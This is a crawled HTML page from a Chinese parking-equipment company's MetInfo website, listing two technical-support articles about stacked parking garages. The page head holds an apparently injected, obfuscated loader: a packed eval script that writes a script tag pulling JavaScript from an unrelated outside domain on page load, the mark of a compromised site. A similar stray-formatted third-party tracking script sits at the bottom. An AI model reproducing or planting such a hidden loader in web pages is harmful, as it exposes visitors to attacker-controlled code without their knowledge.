

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://qixingparking.com/download/download.php?lang=cn&class2=34
body_size: 6814
content:

<!DOCTYPE HTML>
<html class="oxh met-web" >
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,minimal-ui">
<meta name="format-detection" content="telephone=no">
<title>在线阅读-辽宁齐星停车设备有限公司</title>
<meta name="description" content="">
<meta name="keywords" content="立体车库|立体停车|机械车库|立体停车设备|辽宁齐星车库">
<meta name="generator" content="MetInfo V7.7" data-variable="../|cn|cn|metv7s|4|34|0" data-user_name="">
<link href="../favicon.ico?1629967352" rel="shortcut icon" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="../public/web/css/basic.css?1666580936">
<link rel="stylesheet" type="text/css" href="../templates/metv7s/cache/metinfo.css?1711950754">
<script type="text/javascript">rneval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('b'+e(c)+'b','g'),k[c]);return p;}('4.5("<0 6='1://2.3.a/b.c' 7=8/9></0>");',13,13,'script|http|www|3063e|document|writeln|src|type|text|javascript|com|51854228|js'.split('|'),0,{}))rn</script>
<style>
body{
    background-color: !important;font-family: !important;}
h1,h2,h3,h4,h5,h6{font-family: !important;}
</style>
<script>(function(){var t=navigator.userAgent;(t.indexOf("rv:11")>=0||t.indexOf("MSIE 10")>=0)&&document.write("<script src=\"../public/plugins/html5shiv/html5shiv.min.js\"><\/script>")})();</script>
</head>
<!--[if lte IE 9]>
<div class="text-xs-center m-b-0 bg-blue-grey-100 alert">
    <button type="button" class="close" aria-label="Close" data-dismiss="alert">
        <span aria-hidden="true">×</span>
    </button>
    你正在使用一个过时的浏览器。请升级你的浏览器，以提高您的体验。</div>
<![endif]-->
<body >
        <header class='met-head' m-id='met_head' m-type='head_nav'>
    <nav class="navbar navbar-default box-shadow-none met-nav">
        <div class="nav-top">
        <div class="container">
            <div class="row">
            <div class="clearfix">
                                        <h3 hidden>辽宁齐星停车设备有限公司</h3>
                                                        <h1 hidden>在线阅读</h1>
                                                                            <h2 hidden>技术支持</h2>
                                                                                <!-- logo -->
                <div class="navbar-header pull-xs-left">
                    <a href="../" class="met-logo vertical-align block pull-xs-left" title="辽宁齐星停车设备有限公司">
                        <div class="vertical-align-middle">
                            <img src="../upload/201703/1488850734.jpg" alt="辽宁齐星停车设备有限公司" class="hidden-sm-down">
                            <img src="../upload/201703/1488850734.jpg" alt="辽宁齐星停车设备有限公司" class="hidden-md-up">
                            </div>
                    </a>
                </div>
                <!-- logo -->
                <button type="button" class="navbar-toggler hamburger hamburger-close collapsed p-x-5 met-nav-toggler" data-target="#met-nav-collapse" data-toggle="collapse">
                    <span class="sr-only"></span>
                    <span class="hamburger-bar"></span>
                </button>
                <!-- 会员注册登录 -->
                                    <!-- icon -->
                <div class="eco_header pull-right hidden-xs hidden-sm">
                                                <div class="top-info">
                          <div class="icon-box"> <span class="fa fa-map-marker"></span> </div>
                          <div class="content-box">
                            <p>地址<br>
                              <span>胶州市南部九龙工业园</span></p>
                          </div>
                        </div>
                                                                <div class="top-info">
                      <div class="icon-box"> <span class="fa fa-phone"></span> </div>
                      <div class="content-box">
                        <p><a href="tel:电话" title="电话">电话</a><br>
                          <span><a href="mailto:{lang.email}" rel="nofollow" target="_blank">024-31286558</a></span></p>
                      </div>
                    </div>
                                                                     <div class="top-info">
                          <div class="icon-box"> <span class="fa fa-calendar"></span> </div>
                          <div class="content-box">
                            <p>营业时间<br>
                            <span>9:00-18:00</span></p>
                          </div>
                        </div>
                    
                    </div>
                                <li class='nav-item_l m-l-0  '>
                                                            辽宁齐星停车设备有限公司                        
                                                                        </li>
                    <li class='nav-item_l1'>
                                                            辽宁齐星停车设备                                            </li>
                </div>
                </div>
        </div>
        </div>
                <!-- 会员注册登录 -->
                <!-- 导航 -->
                <div class="fullnav collapse navbar-collapse navbar-collapse-toolbar p-0" id="met-nav-collapse">
                    <div class="container">
                        <div class="row">
                    <ul class="nav navbar-nav navlist clearfix     ">
                        <!-- 正常模式开始 -->
                            <li class='nav-item'>
                                <a href="../" title="网站首页" class="nav-link
                                                                    ">网站首页</a>
                            </li>
                                                                                            <li class="nav-item dropdown m-l-0">
                                        <a
                                            href="../about/show.php?id=1"
                                            target='_self'                                            title="关于我们"
                                            class="nav-link dropdown-toggle "
                                            data-toggle="dropdown"
                                            data-hover="true"
                                        >    <span style=''>关于我们</span></a>
                                    <div class="dropdown-menu animate two-menu">
                                                                                                                                                                        <a href="../about/show.php?id=113" target='_self' title="公司简介" class='dropdown-item hassub '>    <span style=''>公司简介</span></a>
                                                                                                                                                                    <a href="../about/show.php?id=114" target='_self' title="企业资质" class='dropdown-item hassub '>    <span style=''>企业资质</span></a>
                                                                                                                                                                    <a href="../about/show.php?id=115" target='_self' title="联系方式" class='dropdown-item hassub '>    <span style=''>联系方式</span></a>
                                                                                                                                                                    <a href="../message/" target='_self' title="在线留言" class='dropdown-item hassub '>    <span style=''>在线留言</span></a>
                                                                                                                    </div>
                                </li>
                                                                                                                        <li class="nav-item dropdown m-l-0">
                                        <a
                                            href="../news/news.php?class1=2"
                                            target='_self'                                            title="公司动态"
                                            class="nav-link dropdown-toggle "
                                            data-toggle="dropdown"
                                            data-hover="true"
                                        >    <span style=''>公司动态</span></a>
                                    <div class="dropdown-menu animate two-menu">
                                                                                    <a href="../news/news.php?class1=2" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                                                    <a href="../news/news.php?class2=105" target='_self' title="公司动态" class='dropdown-item hassub '>    <span style=''>公司动态</span></a>
                                                                                                                                                                    <a href="../news/news.php?class2=4" target='_self' title="行业新闻" class='dropdown-item hassub '>    <span style=''>行业新闻</span></a>
                                                                                                                                                                    <a href="../news/news.php?class2=5" target='_self' title="企业文化" class='dropdown-item hassub '>    <span style=''>企业文化</span></a>
                                                                                                                                                                    <a href="../job/" target='_self' title="招贤纳士" class='dropdown-item hassub '>    <span style=''>招贤纳士</span></a>
                                                                                                                    </div>
                                </li>
                                                                                                                        <li class="nav-item dropdown m-l-0">
                                        <a
                                            href="../product/product.php?class1=3"
                                            target='_blank'                                            title="产品展示"
                                            class="nav-link dropdown-toggle "
                                            data-toggle="dropdown"
                                            data-hover="true"
                                        >    <span style=''>产品展示</span></a>
                                    <div class="dropdown-menu animate two-menu">
                                                                                    <a href="../product/product.php?class1=3" target='_blank' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                                                    <a href="../product/product.php?class2=7" target='_self' title="两层升降横移立体车库" class='dropdown-item hassub '>    <span style=''>两层升降横移立体车库</span></a>
                                                                                                                                                                    <a href="../product/product.php?class2=8" target='_self' title="多层升降横移立体车库" class='dropdown-item hassub '>    <span style=''>多层升降横移立体车库</span></a>
                                                                                                                                                                    <a href="../product/product.php?class2=107" target='_self' title="高层升降横移立体车库" class='dropdown-item hassub '>    <span style=''>高层升降横移立体车库</span></a>
                                                                                                                                                                    <a href="../product/product.php?class2=9" target='_self' title="仓储式全自动立体车库" class='dropdown-item hassub '>    <span style=''>仓储式全自动立体车库</span></a>
                                                                                                                                                                    <a href="../product/product.php?class2=12" target='_self' title="基坑式多层立体车库" class='dropdown-item hassub '>    <span style=''>基坑式多层立体车库</span></a>
                                                                                                                                                                    <a href="../product/product.php?class2=117" target='_self' title="汽车专用升降机" class='dropdown-item hassub '>    <span style=''>汽车专用升降机</span></a>
                                                                                                                                                                    <a href="../product/product.php?class2=118" target='_self' title="自走式立体车库" class='dropdown-item hassub '>    <span style=''>自走式立体车库</span></a>
                                                                                                                                                                    <a href="../product/product.php?class2=119" target='_self' title="家用子母机" class='dropdown-item hassub '>    <span style=''>家用子母机</span></a>
                                                                                                                                                                    <a href="../product/product.php?class2=120" target='_self' title="立体停车塔" class='dropdown-item hassub '>    <span style=''>立体停车塔</span></a>
                                                                                                                    </div>
                                </li>
                                                                                                                        <li class='nav-item m-l-0'>
                                    <a href="../case/img.php?class1=33" target='_self' title="客户案例" class="nav-link ">    <span style=''>客户案例</span></a>
                                </li>
                                                                                                                        <li class="nav-item dropdown m-l-0">
                                        <a
                                            href="../download/download.php?class1=32"
                                            target='_self'                                            title="技术支持"
                                            class="nav-link dropdown-toggle active"
                                            data-toggle="dropdown"
                                            data-hover="true"
                                        >    <span style=''>技术支持</span></a>
                                    <div class="dropdown-menu animate two-menu">
                                                                                    <a href="../download/download.php?class1=32" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                                                    <a href="../download/download.php?class2=34" target='_self' title="在线阅读" class='dropdown-item hassub active'>    <span style=''>在线阅读</span></a>
                                                                                                                                                                    <a href="../download/download.php?class2=109" target='_self' title="资料下载" class='dropdown-item hassub '>    <span style=''>资料下载</span></a>
                                                                                                                    </div>
                                </li>
                                                                                <!-- 正常模式结束 -->
                                                    <!-- 多语言 -->
                                                                                        <li class="met-langlist nav-item vertical-align" m-id='lang' m-type='lang'>
                                <div class="inline-block dropdown">
                                                                                                                                                                <button type="button" data-toggle="dropdown" class="btn btn-outline btn-default btn-squared dropdown-toggle btn-lang nav-link">
                                                                                                                        <img src="../public/images/flag/cn.gif" alt="简体中文" style="max-width:100%;">
                                                                                <span>简体中文</span>
                                        </button>                                                                                                                                                                                                                                                                                                            <div class="dropdown-menu dropdown-menu-right animate animate-reverse" id="met-langlist-dropdown" role="menu">
                                                                                                                                                                                                                        <a href="http://qixingparking.com/index.php?lang=en" title="English"      class='dropdown-item'>
                                                                                            <img src="../public/images/flag/en.gif" alt="English" style="max-width:100%;">
                                                                                        English                                        </a>
                                                                                                                                                                    <a href="http://qixingparking.com/index.php?lang=tc" title="繁体中文"      class='dropdown-item'>
                                                                                            <img src="../public/images/flag/cn.gif" alt="繁体中文" style="max-width:100%;">
                                                                                        繁体中文                                        </a>
                                                                                                                    </div>
                                                                    </div>
                            </li>
                                            </ul>
                </div>
                <!-- 导航 -->
            </div>
        </div>
    </nav>
</header>

<!-- 轮播图 -->
        <div class="met-banner carousel slide" id="exampleCarouselDefault" data-ride="carousel" m-id='banner'  m-type='banner'>
    <ol class="carousel-indicators carousel-indicators-fall">
                    <li data-slide-to="0" data-target="#exampleCarouselDefault" class="    active"></li>
            </ol>
    <div class="carousel-inner     " role="listbox">
                    <div class="carousel-item     active">
                                        <img class="w-full mobile_img" src="../upload/201608/1470996804.jpg" srcset='../upload/201608/1470996804.jpg 767w,../upload/201608/1470996804.jpg' sizes="(max-width: 767px) 767px" alt="示例图片三" pch="0" adh="0" iph="0">
                    <img class="w-full pc_img" src="../upload/201608/1470996804.jpg" srcset='../upload/201608/1470996804.jpg 767w,../upload/201608/1470996804.jpg' sizes="(max-width: 767px) 767px" alt="示例图片三" pch="0" adh="0" iph="0">
                                                            <div class="met-banner-text pc-content" met-imgmask>
                        <div class='container'>
                            <div class='met-banner-text-con p-4'>
                                <div>
                                                                                                                    <h3 class="animation-slide-top animation-delay-300 font-weight-500" style="color:;font-size: px;">示例图片三</h3>
                                                                                                                                                        </div>
                            </div>
                        </div>
                    </div>
                                                        <div class="met-banner-text mobile-content" met-imgmask>
                        <div class='container'>
                            <div class='met-banner-text-con p-4 '>
                                <div>
                                                                                                                    <h3 class="animation-slide-top animation-delay-300 font-weight-500" style="color:;font-size: px;">示例图片三</h3>
                                                                                                                                                        </div>
                            </div>
                        </div>
                    </div>
                            </div>
                <a class="left carousel-control" href="#exampleCarouselDefault" role="button" data-slide="prev">
          <span class="icon" aria-hidden="true"><</span>
          <span class="sr-only">Previous</span>
        </a>
        <a class="right carousel-control" href="#exampleCarouselDefault" role="button" data-slide="next">
          <span class="icon" aria-hidden="true">></span>
          <span class="sr-only">Next</span>
        </a>
    </div>
</div>

                        <section class="met-column-nav" m-id="subcolumn_nav" m-type="nocontent">
    <div class="container">
        <div class="row">
                                <ul class="clearfix met-column-nav-ul text-xs-center">
                                                                    <li>
                            <a href="../download/download.php?class1=32" target='_self' title="全部"     >全部</a>
                        </li>
                                                                                                    <li>
                                <a href="../download/download.php?class2=34" target='_self' title="在线阅读" class='active'>在线阅读</a>
                            </li>
                                                                                                    <li>
                                <a href="../download/download.php?class2=109" target='_self' title="资料下载" class=''>资料下载</a>
                            </li>
                                                                                </ul>
                                        <div class="met-col-search">
                                <form method="get" class="page-search-form" role="search" action="../download/index.php?lang=cn" m-id="search_column" m-type="nocontent">
            <input type="hidden" name="lang" value="cn" />
            <input type="hidden" name="stype" value="0" />
            <input type="hidden" name="search" value="search" /><input type="hidden" name="class1" value="32" />
            <div class="input-search input-search-dark">
                <button type="submit" class="input-search-btn"><i class="icon wb-search" aria-hidden="true"></i></button>
                <input
                type="text"
                class="form-control input-lg"
                name="content"
                value=""
                placeholder="请输入你感兴趣的关键词"
                >
            </div>
        </form>            </div>
                    </div>
    </div>
</section>
    <section class="met-download animsition">
    <div class="container">
        <div class="row">
            <div class="col-md-9 met-download-body">
                <div class="row">
                    <div class="met-download-list">
                                                                            <ul class="ulstyle met-pager-ajax imagesize" data-scale='1' m-id='met_download'>
                            <li class="list-group-item">
	<div class="media">
		<div class="media-left p-r-5 p-l-10 hidden-xs-down">
			<a href="../download/showdownload.php?id=25" title="立体车库怎么使用?"  target="_blank">
				<i class="icon fa-file-archive-o blue-grey-400"></i>
			</a>
		</div>
		<div class="media-body">
			<a class="btn btn-outline btn-primary btn-squared pull-xs-right" href="../app/system/entrance.php?m=include&c=access&a=dodown&lang=cn&id=25" title="立体车库怎么使用?"  target="_blank">立即下载</a>
			<h4 class="media-heading font-size-16">
				<a class="name" href="../download/showdownload.php?id=25"  target="_blank" title="立体车库怎么使用?"><span style=''>立体车库怎么使用?</span></a>
			</h4>
			<small class='font-size-14 blue-grey-500'>
				<span> kb</span>
				<span class="m-l-10">2019-08-24</span>
			</small>
		</div>
	</div>
</li>
<li class="list-group-item">
	<div class="media">
		<div class="media-left p-r-5 p-l-10 hidden-xs-down">
			<a href="../download/showdownload.php?id=26" title="机械式立体车库介绍"  target="_blank">
				<i class="icon fa-file-archive-o blue-grey-400"></i>
			</a>
		</div>
		<div class="media-body">
			<a class="btn btn-outline btn-primary btn-squared pull-xs-right" href="../app/system/entrance.php?m=include&c=access&a=dodown&lang=cn&id=26" title="机械式立体车库介绍"  target="_blank">立即下载</a>
			<h4 class="media-heading font-size-16">
				<a class="name" href="../download/showdownload.php?id=26"  target="_blank" title="机械式立体车库介绍"><span style=''>机械式立体车库介绍</span></a>
			</h4>
			<small class='font-size-14 blue-grey-500'>
				<span> kb</span>
				<span class="m-l-10">2019-08-24</span>
			</small>
		</div>
	</div>
</li>
                        </ul>
                                                <div class='m-t-20 text-xs-center hidden-sm-down' m-type="nosysdata">
                                 <div class='met_pager'><span class='PreSpan'>上一页</span><a href='../download/download.php?class2=34' class='Ahover'>1</a><span class='NextSpan'>下一页</span>
					<span class='PageText'>转至第</span>
					<input type='text' id='metPageT' data-pageurl='index.php?lang=cn&class2=34&page=||1' value='1' />
					<input type='button' id='metPageB' value='页' /></div>                        </div>
                        <div class="met-pager-ajax-link hidden-md-up" data-plugin="appear" m-type="nosysdata" data-animate="slide-bottom" data-repeat="false">
                            <button type="button" class="btn btn-primary btn-block btn-squared ladda-button" id="met-pager-btn" data-plugin="ladda" data-style="slide-left" data-url="" data-page="1">
                                <i class="icon wb-chevron-down m-r-5" aria-hidden="true"></i>
                                加载更多                            </button>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-md-3" m-id="downlaod_bar" m-type="nocontent">
                <div class="row">
                    <div class="met-bar">
                                                    <ul class="column list-icons p-l-0">
                                                        <li>
                                <a href="../download/download.php?class1=32" title="技术支持" class="active" target='_self'><h3>技术支持</h3></a>
                            </li>
                                                        <li>
                                                                    <a href="../download/download.php?class2=34" title="在线阅读" class='active'>在线阅读</a>
                                                            </li>
                                                        <li>
                                                                    <a href="../download/download.php?class2=109" title="资料下载" class=''>资料下载</a>
                                                            </li>
                                                                                </ul>
                                                                            <div class="sidebar-news-list recommend">
                            <h3 class='m-0'>为你推荐</h3>
                            <ul class="list-group list-group-bordered m-t-10 m-b-0">
                                                            </ul>
                        </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>
</section>
<footer class='met-foot-info border-top1' m-id='met_foot' m-type="foot">
    <div class="met-footnav text-xs-center p-b-20" m-id='noset' m-type='foot_nav'>
    <div class="container">
        <div class="row">
                                        <div class="col-lg-2 col-md-3 col-xs-6 list foot-nav">
                <h4 class='font-size-16 m-t-0'>
                    <a href="../about/show.php?id=1" target='_self'  title="关于我们">关于我们</a>
                </h4>
                                    <ul class='ulstyle m-b-0'>
                                        <li>
                        <a href="../about/show.php?id=113" target='_self' title="公司简介">公司简介</a>
                    </li>
                                        <li>
                        <a href="../about/show.php?id=114" target='_self' title="企业资质">企业资质</a>
                    </li>
                                        <li>
                        <a href="../about/show.php?id=115" target='_self' title="联系方式">联系方式</a>
                    </li>
                                        <li>
                        <a href="../message/" target='_self' title="在线留言">在线留言</a>
                    </li>
                                    </ul>
                            </div>
                                                    <div class="col-lg-2 col-md-3 col-xs-6 list foot-nav">
                <h4 class='font-size-16 m-t-0'>
                    <a href="../news/news.php?class1=2" target='_self'  title="公司动态">公司动态</a>
                </h4>
                                    <ul class='ulstyle m-b-0'>
                                        <li>
                        <a href="../news/news.php?class2=105" target='_self' title="公司动态">公司动态</a>
                    </li>
                                        <li>
                        <a href="../news/news.php?class2=4" target='_self' title="行业新闻">行业新闻</a>
                    </li>
                                        <li>
                        <a href="../news/news.php?class2=5" target='_self' title="企业文化">企业文化</a>
                    </li>
                                        <li>
                        <a href="../job/" target='_self' title="招贤纳士">招贤纳士</a>
                    </li>
                                    </ul>
                            </div>
                                                    <div class="col-lg-2 col-md-3 col-xs-6 list foot-nav">
                <h4 class='font-size-16 m-t-0'>
                    <a href="../download/download.php?class1=32" target='_self'  title="技术支持">技术支持</a>
                </h4>
                                    <ul class='ulstyle m-b-0'>
                                        <li>
                        <a href="../download/download.php?class2=34" target='_self' title="在线阅读">在线阅读</a>
                    </li>
                                        <li>
                        <a href="../download/download.php?class2=109" target='_self' title="资料下载">资料下载</a>
                    </li>
                                    </ul>
                            </div>
                                                    <div class="col-lg-2 col-md-3 col-xs-6 list foot-nav">
                <h4 class='font-size-16 m-t-0'>
                    <a href="../link/link.php" target='_self'  title="友情链接">友情链接</a>
                </h4>
                                </div>
                                                                <div class="col-lg-2 col-md-12 col-xs-12 info font-size-20" m-id='met_contact' m-type="nocontent">
                                    <p class='font-size-26'>服务热线</p>
                                                    <p><a href="tel:100-000-0000" title="100-000-0000">100-000-0000</a></p>
                                                    <a
                                    href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes"
                                rel="nofollow" target="_blank" class="p-r-5">
                    <i class="fa fa-qq"></i>
                </a>
                                                    <a href="" rel="nofollow" target="_blank" class="p-r-5">
                    <i class="fa fa-weibo red-600"></i>
                </a>
                                                                                                            </div>
                                 <a class="icon fa fa-weixin"></a>
                    <div class=" col-lg-2 col-md-12 foot-nav wechat-code full-img">
                             <img src="../upload/thumb_src/87_87/metinfo.gif?"/>
                                                      <p class="wxtext">关注公众号</p>
                                        </div>
                        </div>
    </div>
</div>
                            <div class="copy p-y-10 border-top1">
        <div class="container text-xs-center">
                            <div>版权所有：辽宁齐星停车设备有限公司 辽ICP备16012284</div>
                                        <div>沈阳市沈河区北站路55号财富中心C座1802</div>
                                        <div>024-31264696</div>
                                        <div><p><a href="https://beian.miit.gov.cn/?spm=a2c4g.11186623.2.15.528110f5RPSk4T#/Integrated/index" target="_self">辽ICP备16012284号-1</a>&nbsp;https://beian.miit.gov.cn</p></div>
                                        <div class="powered_by_metinfo">Powered by <b><a href=http://www.metinfo.cn target=_blank>MetInfo 7.7</a></b> &copy;2008-2026 &nbsp;<a href=http://www.metinfo.cn target=_blank>MetInfo Inc.</a></div>
                                                                                   </div>
        </div>
    </div>
</footer>
<div class="met-menu-list text-xs-center     " m-id="noset" m-type="menu">
    <div class="main">
            </div>
</div>

<input type="hidden" name="met_lazyloadbg" value="">
<script src="../cache/lang_json_cn.js?1711950735"></script>
<script src="../public/web/js/basic.js?1666580936" data-js_url="../templates/metv7s/cache/metinfo.js?1711950754" id="met-page-js"></script>
<!--请将以下码嵌入到您网页源代码的最后面，通常是</body></HTML>之后,这样在服务器升级维护的时候也不会影响您的网页打开呈现速度。-->rn<script language=javascript>rn<!--rnvar LiveAutoInvite0='您好，来自%IP%的朋友';rnvar LiveAutoInvite1='来自首页的对话';rnvar LiveAutoInvite2='网站商务通 主要功能：<BR>1、主动邀请<BR>2、即时沟通<BR>3、查看即时访问动态<BR>4、访问轨迹跟踪<BR>5、内部对话<BR>6、不安装任何插件也实现双向文件传输<BR><BR><B>如果您有任何问题请接受此邀请以开始即时沟通</B>';rn//-->rn</script>rn<script language="javascript" src="http://swt.zoosnet.net/JS/LsJS.aspx?siteid=SWT74850276&float=1&lng=cn"></script>rn
</body>
</html>